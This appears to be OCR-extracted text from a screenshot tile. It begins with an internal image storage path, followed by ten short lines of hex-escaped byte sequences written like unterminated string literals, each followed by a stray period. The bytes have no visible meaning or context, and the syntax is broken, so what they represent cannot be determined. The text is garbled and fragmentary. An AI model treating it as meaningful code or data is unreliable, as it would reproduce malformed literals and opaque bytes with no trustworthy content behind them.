
"\xbf\xf1\x03\xe3\xd5\xfd\x7c\x13\xd6\xd7\x0b
.

"\x58\xf4\x59\xb3\x4f\x58\xd7\x55\x05\x70\xb1
.

"\xe6\xc6\x26\xcc\xcc\x7a\xff\x5a\x58\x95\xc7
.

"\x64\xc9\xf1\x54\xfe\x01\xc6\x45\x01\x0c\x6e
.

"\xe4\x61\x89\x79\xf8\xab\x79\x19\x6b\x30\x79
.

"\x2e\x31\x66\xe6\xba\xaf\xd1\x50\xd8\x2d\x87
.

"\x74\x25\x61\x7f\xc0\x01\x71\xb9\xc9\x0d\x25
.

"\x93\xd3\x76\xaa\x4d\x8a\x25\x64\x19\x4b\x06
.

"\x43\x41\xbf\xe5\x3a\x14\xc0\xca\xaa\x90\xb9
.

"\x10\xf3\x7b\x15\x38\x52\x14\xf0\xa9\xe6\x79
.
